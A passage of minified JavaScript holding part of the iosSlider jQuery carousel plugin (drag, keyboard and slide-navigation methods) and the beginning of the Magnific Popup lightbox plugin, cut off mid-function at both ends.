K),Ba=a("."+R));h.scrollbarDrag&&!V&&a("."+R+" ."+K).css({cursor:E});h.infiniteSlider&&(ia=(D[l]+I)/3);""!=h.navSlideSelector&&a(h.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(ba).bind(ba,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ba=c.type+".iosSliderEvent";m.changeSlide(b,L,F,w,K,A,I,y,S,W,aa,z,U,l,ia,O,p,h)})});""!=h.navPrevSelector&&(a(h.navPrevSelector).css({cursor:"pointer"}),a(h.navPrevSelector).unbind(ba).bind(ba,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ba=b.type+".iosSliderEvent";b=(B[l]+C[l]+O)%O;(0<b||h.infiniteSlider)&&m.changeSlide(b-1,L,F,w,K,A,I,y,S,W,aa,z,U,l,ia,O,p,h)}));""!=h.navNextSelector&&(a(h.navNextSelector).css({cursor:"pointer"}),a(h.navNextSelector).unbind(ba).bind(ba,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ba=b.type+".iosSliderEvent";b=(B[l]+
C[l]+O)%O;(b<z.length-1||h.infiniteSlider)&&m.changeSlide(b+1,L,F,w,K,A,I,y,S,W,aa,z,U,l,ia,O,p,h)}));h.autoSlide&&!V&&""!=h.autoSlideToggleSelector&&(a(h.autoSlideToggleSelector).css({cursor:"pointer"}),a(h.autoSlideToggleSelector).unbind(ba).bind(ba,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ba=b.type+".iosSliderEvent";la?(m.autoSlide(L,F,w,K,A,I,y,S,W,aa,z,U,l,ia,O,p,h),la=!1,a(h.autoSlideToggleSelector).removeClass("on")):(m.autoSlidePause(l),la=!0,a(h.autoSlideToggleSelector).addClass("on"))}));m.autoSlide(L,F,w,K,A,I,y,S,W,aa,z,U,l,ia,O,p,h);a(H).bind("mouseleave.iosSliderEvent",function(){if(la)return!0;m.autoSlide(L,F,w,K,A,I,y,S,W,aa,z,U,l,ia,O,p,h)});a(H).bind("touchend.iosSliderEvent",function(){if(la)return!0;m.autoSlide(L,F,w,K,A,I,y,S,W,aa,z,U,l,ia,O,p,h)});h.autoSlideHoverPause&&a(H).bind("mouseenter.iosSliderEvent",function(){m.autoSlidePause(l)});a(H).data("iosslider",{obj:sa,settings:h,scrollerNode:L,slideNodes:F,numberOfSlides:O,centeredSlideOffset:p,sliderNumber:l,originalOffsets:aa,childrenOffsets:z,sliderMax:D[l],scrollbarClass:K,scrollbarWidth:A,scrollbarStageWidth:y,stageWidth:I,scrollMargin:S,scrollBorder:W,infiniteSliderOffset:C[l],infiniteSliderWidth:ia,slideNodeOuterWidths:U,shortContent:V});Ha=!1;return!0}b++;var l=b,w=[];P[l]=a.extend({},h);v[l]=0;D[l]=0;var M=[0,0],u=[0,0],R="scrollbarBlock"+b,K="scrollbar"+b,ja,Ba,y,A,q,N,p=0,H=a(this),I,Q,S,W,Ga,Ha=!0;k=-1;var z,aa=[],Ia=0,ha=0,ta=0,L=a(this).children(":first-child"),F,wa,U,O=a(L).children().not("script").length,ma=!1,Ja=0,Ka=!1,Da=void 0,ia;C[l]=0;var V=!1,la=!1;ra[l]=!1;var T,Z=!1,ua=!1,ba="touchstart.iosSliderEvent click.iosSliderEvent",da,va,za,ka;oa[l]=!1;X[l]=[];h.scrollbarDrag&&(h.scrollbar=!0,h.scrollbarHide=!1);var sa=a(this);if(void 0!=sa.data("iosslider"))return!0;14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",function(a){a.preventDefault()});h.infiniteSlider&&(h.scrollbar=!1);h.infiniteSlider&&1==O&&(h.infiniteSlider=!1);h.scrollbar&&(""!=h.scrollbarContainer?a(h.scrollbarContainer).append("<div class = '"+R+"'><div class = '"+K+"'></div></div>"):a(L).parent().append("<div class = '"+R+"'><div class = '"+K+"'></div></div>"));if(!G())return!0;a(this).find("a").bind("mousedown",m.preventDrag);a(this).find("[onclick]").bind("click",m.preventDrag).each(function(){a(this).data("onclick",this.onclick)});k=m.calcActiveOffset(h,m.getSliderOffset(a(L),"x"),z,I,C[l],O,void 0,l);k=(k+C[l]+O)%O;k=new m.args("load",h,L,a(L).children(":eq("+k+")"),k,k);a(H).data("args",k);if(""!=h.onSliderLoaded)h.onSliderLoaded(k);h.scrollbarPaging&&h.scrollbar&&!V&&(a(Ba).css("cursor","pointer"),a(Ba).bind("click.iosSliderEvent",function(b){this==b.target&&(b.pageX>a(ja).offset().left?ca.nextPage(H):ca.prevPage(H))}));if(P[l].responsiveSlides||P[l].responsiveSlideContainer)k=g?"orientationchange":"resize",a(window).bind(k+".iosSliderEvent-"+
l,function(){if(!G())return!0;var b=a(H).data("args");if(""!=h.onSliderResize)h.onSliderResize(b)});!h.keyboardControls&&!h.tabToAdvance||V||a(document).bind("keydown.iosSliderEvent",function(a){n||r||(a=a.originalEvent);if("INPUT"==a.target.nodeName||"TEXTAREA"==a.target.nodeName||oa[l])return!0;if(37==a.keyCode&&h.keyboardControls)a.preventDefault(),a=(B[l]+C[l]+O)%O,(0<a||h.infiniteSlider)&&m.changeSlide(a-1,L,F,w,K,A,I,y,S,W,aa,z,U,l,ia,O,p,h);else if(39==a.keyCode&&h.keyboardControls||9==a.keyCode&&h.tabToAdvance)a.preventDefault(),a=(B[l]+C[l]+O)%O,(a<z.length-1||h.infiniteSlider)&&m.changeSlide(a+1,L,F,w,K,A,I,y,S,W,aa,z,U,l,ia,O,p,h)});if(f||h.desktopClickDrag){var qa=!1,Ea=!1;k=a(L);var xa=a(L),La=!1;h.scrollbarDrag&&(k=k.add(ja),xa=xa.add(Ba));a(k).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){a(window).one("scroll.iosSliderEvent",function(a){qa=!1});if(qa)return!0;qa=!0;Ea=!1;"touchstart"==b.type?a(xa).unbind("mousedown.iosSliderEvent"):a(xa).unbind("touchstart.iosSliderEvent");if(oa[l]||V||(La=m.isUnselectable(b.target,h)))return ma=qa=!1,!0;T=a(this)[0]===a(ja)[0]?ja:L;n||r||(b=b.originalEvent);m.autoSlidePause(l);ka.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(r)try{document.selection.empty()}catch(Va){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;Ka=!0;Da=L;a(this).css({cursor:t})}M=[0,0];u=[0,0];c=0;ma=!1;for(b=0;b<w.length;b++)clearTimeout(w[b]);b=m.getSliderOffset(L,"x");b>-1*v[l]+p+da?(b=-1*v[l]+p+da,m.setSliderOffset(a("."+K),b),a("."+K).css({width:A-W+"px"})):b<-1*D[l]&&(b=-1*D[l],m.setSliderOffset(a("."+K),y-S-A),a("."+K).css({width:A-W+"px"}));b=a(this)[0]===a(ja)[0]?v[l]:0;ha=-1*(m.getSliderOffset(this,"x")-eventX-b);m.getSliderOffset(this,"y");M[1]=eventX;u[1]=eventY;ua=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",function(b){n||r||(b=b.originalEvent);if(oa[l]||V||La||!qa)return!0;var f=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(r)try{document.selection.empty()}catch(Pa){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!Ka||!J&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&0===b.webkitMovementY&&0===b.webkitMovementX)return!0}M[0]=M[1];M[1]=eventX;c=(M[1]-M[0])/2;u[0]=u[1];u[1]=eventY;d=(u[1]-u[0])/2;if(!ma){var g=(B[l]+C[l]+O)%O;g=new m.args("start",h,L,a(L).children(":eq("+g+")"),g,void 0);a(H).data("args",g);if(""!=h.onSlideStart)h.onSlideStart(g)}(d>h.verticalSlideLockThreshold||d<-1*h.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ma&&(Z=!0);(c>h.horizontalSlideLockThreshold||c<-1*h.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>h.slideStartVelocityThreshold||c<-1*h.slideStartVelocityThreshold)ma=!0;if(ma&&!Z){g=m.getSliderOffset(L,"x");var k=a(T)[0]===a(ja)[0]?v[l]:p,G=a(T)[0]===a(ja)[0]?(v[l]-D[l]-p)/(y-S-A):1,x=a(T)[0]===a(ja)[0]?h.scrollbarElasticPullResistance:h.elasticPullResistance,w=h.snapSlideCenter&&a(T)[0]===a(ja)[0]?0:p,t=h.snapSlideCenter&&a(T)[0]===a(ja)[0]?p:0;"touchmove"==b.type&&(ta!=b.touches.length&&(ha=-1*g+eventX),ta=b.touches.length);if(h.infiniteSlider){if(g<=-1*D[l]){var E=a(L).width();if(g<=-1*fa[l]){var q=-1*aa[0];a(F).each(function(b){m.setSliderOffset(a(F)[b],q+p);b<z.length&&(z[b]=-1*q);q+=U[b]});ha-=-1*z[0];v[l]=-1*z[0]+p;D[l]=v[l]+E-I;C[l]=0}else{var Y=0,R=m.getSliderOffset(a(F[0]),"x");a(F).each(function(a){m.getSliderOffset(this,"x")<R&&(R=m.getSliderOffset(this,"x"),Y=a)});x=v[l]+E;m.setSliderOffset(a(F)[Y],x);v[l]=-1*z[1]+p;D[l]=v[l]+E-I;z.splice(0,1);z.splice(z.length,0,-1*x+p);C[l]++}}if(g>=-1*v[l]||0<=g)if(E=a(L).width(),0<=g)for(q=-1*aa[0],a(F).each(function(b){m.setSliderOffset(a(F)[b],q+p);b<z.length&&(z[b]=-1*q);q+=U[b]}),ha+=-1*z[0],v[l]=-1*z[0]+p,D[l]=v[l]+E-I,C[l]=O;0<-1*z[0]-E+p;){var N=0,P=m.getSliderOffset(a(F[0]),"x");a(F).each(function(a){m.getSliderOffset(this,"x")>P&&(P=m.getSliderOffset(this,"x"),N=a)});x=v[l]-U[N];m.setSliderOffset(a(F)[N],x);z.splice(0,0,-1*x+p);z.splice(z.length-1,1);v[l]=-1*z[0]+p;D[l]=v[l]+E-I;C[l]--;B[l]++}else N=0,P=m.getSliderOffset(a(F[0]),"x"),a(F).each(function(a){m.getSliderOffset(this,"x")>P&&(P=m.getSliderOffset(this,"x"),N=a)}),x=v[l]-
U[N],m.setSliderOffset(a(F)[N],x),z.splice(0,0,-1*x+p),z.splice(z.length-1,1),v[l]=-1*z[0]+p,D[l]=v[l]+E-I,C[l]--}else E=a(L).width(),g>-1*v[l]+p&&(f=(v[l]+-1*(ha-k-eventX+w)*G-k)*x*-1/G),g<-1*D[l]&&(f=(D[l]+t+-1*(ha-k-eventX)*G-k)*x*-1/G);m.setSliderOffset(L,-1*(ha-k-eventX-f)*G-k+t);h.scrollbar&&(m.showScrollbar(h,K),e=Math.floor((ha-eventX-f-v[l]+w)/(D[l]-v[l]+p)*(y-S-A)*G),g=A,0>=e?(g=A-W- -1*e,m.setSliderOffset(a("."+K),0),a("."+K).css({width:g+"px"})):e>=y-S-W-A?(g=y-S-W-e,m.setSliderOffset(a("."+
K),e),a("."+K).css({width:g+"px"})):m.setSliderOffset(a("."+K),e));"touchmove"==b.type&&(Ga=b.touches[0].pageX);b=!1;f=m.calcActiveOffset(h,-1*(ha-eventX-f),z,I,C[l],O,void 0,l);g=(f+C[l]+O)%O;h.infiniteSlider?g!=ea[l]&&(b=!0):f!=B[l]&&(b=!0);if(b){B[l]=f;ea[l]=g;ua=!0;g=new m.args("change",h,L,a(L).children(":eq("+g+")"),g,g);a(H).data("args",g);if(""!=h.onSlideChange)h.onSlideChange(g);m.updateBackfaceVisibility(F,l,O,h)}}});var Qa=a(window);if(r||n)Qa=a(document);a(k).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(a){a=a.originalEvent;if(Ea)return!1;Ea=!0;if(oa[l]||V||La)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==Ga&&m.slowScrollHorizontal(L,F,w,K,c,d,A,I,y,S,W,aa,z,U,l,ia,O,T,ua,p,h);else m.slowScrollHorizontal(L,F,w,K,c,d,A,I,y,S,W,aa,z,U,l,ia,O,T,ua,p,h);qa=Z=!1;return!0});a(Qa).bind("mouseup.iosSliderEvent-"+l,function(b){ma?va.unbind("click.disableClick").bind("click.disableClick",m.preventClick):va.unbind("click.disableClick").bind("click.disableClick",m.enableClick);za.each(function(){this.onclick=function(b){if(ma)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?ka.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ma)return!1;a(this).one("click.disableClick",m.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&ka.each(function(){var b=a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ma)return!1;a(this).one("click.disableClick",m.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!ra[l]){if(V)return!0;h.desktopClickDrag&&a(L).css({cursor:E});h.scrollbarDrag&&a(ja).css({cursor:E});Ka=!1;if(void 0==Da)return!0;m.slowScrollHorizontal(Da,F,w,K,c,d,A,I,y,S,W,aa,z,U,l,ia,O,T,ua,p,h);Da=void 0}qa=Z=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);m.autoSlidePause(d.sliderNumber);ra[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");a(d.settings.scrollbarBlockNode).unbind(".iosSliderEvent");b&&(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=X[d.sliderNumber];for(var e=0;e<d.length;e++)clearTimeout(d[e]);c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;ca.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(B[c.sliderNumber]+1+C[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);ca.init(c.settings,this);b=new m.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+
(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),e=d.data("iosslider");if(void 0==e)return!1;0==a(e.scrollerNode).children().length?(a(e.scrollerNode).append(b),d.data("args").currentSlideNumber=1):e.settings.infiniteSlider?(1==c?a(e.scrollerNode).children(":eq(0)").before(b):a(e.scrollerNode).children(":eq("+
(c-2)+")").after(b),-1>C[e.sliderNumber]&&B[e.sliderNumber]--,d.data("args").currentSlideNumber>=c&&B[e.sliderNumber]++):(c<=e.numberOfSlides?a(e.scrollerNode).children(":eq("+(c-1)+")").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;ca.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+
(b-1)+")").remove();B[d.sliderNumber]>b-1&&B[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;ca.update(this)})},goToSlide:function(b,c,d){void 0==d&&(d=this);return a(d).each(function(){var d=a(this).data("iosslider");if(void 0==d||d.shortContent)return!1;b=b>d.childrenOffsets.length?d.childrenOffsets.length-1:b-1;void 0!=c&&(d.settings.autoSlideTransTimer=c);m.changeSlide(b,a(d.scrollerNode),a(d.slideNodes),X[d.sliderNumber],d.scrollbarClass,d.scrollbarWidth,d.stageWidth,d.scrollbarStageWidth,d.scrollMargin,d.scrollBorder,d.originalOffsets,d.childrenOffsets,d.slideNodeOuterWidths,d.sliderNumber,d.infiniteSliderWidth,d.numberOfSlides,d.centeredSlideOffset,d.settings)})},prevSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(B[c.sliderNumber]+C[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(0<d||c.settings.infiniteSlider)&&m.changeSlide(d-1,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);B[c.sliderNumber]=d})},nextSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(B[c.sliderNumber]+C[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(d<c.childrenOffsets.length-1||c.settings.infiniteSlider)&&m.changeSlide(d+1,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);B[c.sliderNumber]=d})},prevPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")+c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},nextPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")-c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},lock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});oa[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:E});oa[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;P[b.sliderNumber].autoSlide=!1;m.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;P[b.sliderNumber].autoSlide=!0;m.autoSlide(a(b.scrollerNode),a(b.slideNodes),X[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(ca[b])return ca[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return ca.init.apply(this,arguments)}})(jQuery);(function(a){var b,c,d,e,f,g,k,n=function(){},r=!!window.jQuery,J=a(window),u=function(a,c){b.ev.on("mfp"+a+".mfp",c)},E=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},t=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},R=function(c){return c===k&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),k=c),b.currTemplate.closeBtn},P=function(){a.magnificPopup.instance||(b=new n,b.init(),a.magnificPopup.instance=b)},ra=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};n.prototype={constructor:n,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=ra();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);e=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var f;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var h,k=c.items;for(f=0;k.length>f;f++)if(h=k[f],h.parsed&&(h=h.el[0]),h===c.el[0]){b.index=f;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];g="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):e;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);b.bgOverlay||(b.bgOverlay=E("bg").on("click.mfp",function(){b.close()}),b.wrap=E("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=E("container",b.wrap));b.contentContainer=E("content");b.st.preloader&&(b.preloader=E("preloader",b.container,b.st.tLoading));h=a.magnificPopup.modules;for(f=0;h.length>f;f++)k=h[f],k=k.charAt(0).toUpperCase()+k.slice(1),b["init"+k].call(b);t("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(u("MarkupParse",function(a,b,c,d){c.close_replaceWith=R(d.type)}),g+=" mfp-close-btn-in"):b.wrap.append(R()));b.st.alignTop&&(g+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:J.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:e.height(),position:"absolute"});b.st.enableEscapeKey&&e.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});J.on("resize.mfp",function(){b.updateSize()});b.st.closeOnContentClick||(g+=" mfp-auto-cursor");g&&b.wrap.addClass(g);f=b.wH=J.height();h={};b.fixedContentPos&&b._hasScrollBar(f)&&(k=b._getScrollbarSize())&&(h.marginRight=k);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):h.overflow="hidden");k=b.st.mainClass;return b.isIE7&&(k+=" mfp-ie7"),k&&b._addClassToMFP(k),b.updateItemHTML(),t("BuildControls"),a("html").css(h),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");e.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(f),t("Open"),c},close:function(){b.isOpen&&(t("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){t("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);e.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;t("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||J.height();b.fixedContentPos||b.wrap.css("height",b.wH);t("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(t("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var e=b.st[d]?b.st[d].markup:!1;t("FirstMarkupParse",e);b.currTemplate[d]=e?a(e):!0}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");e=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(e,d);c.preloaded=!0;t("Change",c);f=c.type;b.container.prepend(b.contentContainer);t("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?b.content.find(".mfp-close").length||b.content.append(R()):b.content=a:b.content="";t("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;f.length>g;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src");e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,t("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this;b._openClick(d,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",d)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,d):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(f>J.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());e.el=a(c.mfpEl);e.delegate&&(e.items=d.find(e.delegate));b.open(e)}},updateStatus:function(a,d){b.preloader&&(c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading),d={status:a,text:d},t("UpdateStatus",d),a=d.status,d=d.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a)},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else 